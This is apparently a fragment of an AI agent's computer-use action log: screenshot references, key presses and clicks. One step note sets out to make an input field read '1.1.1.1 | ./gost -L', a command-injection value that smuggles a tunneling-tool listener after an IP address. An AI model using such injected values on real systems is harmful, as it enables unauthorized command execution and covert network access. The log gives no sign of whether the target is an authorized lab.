
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "left_click", "coordinate": [1099, 577]}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "BackSpace"}

Step: Replace the old './gost -h' suggestion so the request reads '1.1.1.1 | ./gost -L'
{"action": "type", "text": "./"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
